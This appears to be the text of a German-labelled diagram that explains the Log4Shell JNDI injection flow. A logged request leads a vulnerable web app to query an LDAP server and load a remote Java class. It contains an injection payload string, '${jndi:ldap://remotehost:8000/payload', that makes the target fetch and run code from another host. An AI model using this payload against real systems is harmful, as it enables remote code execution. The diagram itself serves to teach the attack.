 GET /Eingabe=
"${jndi:ldap://remotehost:8000/payload"
Client Anfrage
Logge Request
Anfällige
Web-Anwendung
LDAP Query: payload
LDAP Server
localhost:8000
Java class name: BadCode
Java code base: localhost: 1337
GET /exploit.class
Web-Server
Localhost: 1337
Java Bytecode